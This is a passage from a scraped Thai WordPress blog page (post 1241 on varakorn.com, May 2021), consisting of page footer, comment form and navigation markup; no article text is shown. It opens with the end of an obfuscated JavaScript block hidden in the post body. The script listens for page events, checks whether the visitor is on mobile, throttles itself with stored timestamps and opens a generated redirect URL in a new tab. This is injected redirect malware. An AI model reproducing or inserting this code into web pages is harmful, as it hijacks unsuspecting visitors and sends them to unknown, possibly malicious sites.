_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">เขียนเมื่อ </span><a href="https://www.varakorn.com/?p=1241" rel="bookmark"><time class="entry-date published" datetime="2021-05-23T08:56:49+00:00">พฤษภาคม 23, 2021</time><time class="updated" datetime="2021-05-23T09:07:09+00:00">พฤษภาคม 23, 2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">ผู้เขียน </span><a class="url fn n" href="https://www.varakorn.com/?author=1">tuajintana</a></span></span><span class="cat-links"><span class="screen-reader-text">หมวดหมู่ </span><a href="https://www.varakorn.com/?cat=29" rel="category">กรุงเทพธุรกิจ</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-1241 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ใส่ความเห็น <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=1241#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://www.varakorn.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">อีเมลของคุณจะไม่แสดงให้คนอื่นเห็น</span> <span class="required-field-message">ช่องข้อมูลจำเป็นถูกทำเครื่องหมาย <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">ความเห็น <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">อีเมล <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">เว็บไซต์</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="แสดงความเห็น" /> <input type='hidden' name='comment_post_ID' value='1241' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="171"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="เรื่อง">
		<h2 class="screen-reader-text">แนะแนวเรื่อง</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.varakorn.com/?p=1238" rel="prev"><span class="meta-nav" aria-hidden="true">ก่อนหน้า</span> <span class="screen-reader-text">เรื่องก่อนหน้า:</span> <span class="post-title">จิตสำนึกเงินของประชาชน</span></a></div><div class="nav-next"><a href="https://www.varakorn.com/?p=1244" rel="next"><span class="meta-nav" aria-hidden="true">ต่อไป</span> <span class="screen-reader-text">เรื่องต่อไป:</span> <span class="post-title">Piketty เจ้าของหนังสือดังก้องโลก</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				ภูมิใจนำเสนอโดย WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src='https://www.varakorn.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script src='https://www.varakorn.com/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0e02\u0e22\u0e32\u0e22\u0e40\u0e21\u0e19\u0e39\u0e22\u0e48\u0e2d\u0e22<\/span>","collapse":"<span class=\"screen-reader-text\">\u0e2b\u0e14\u0e40\u0e21\u0e19\u0e39\u0e22\u0e48\u0e2d\u0e22<\/span>"};
</script>
<script src='https://www.varakorn.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20171218' id='twentyfifteen-script-js'></script>

</body>
</html>
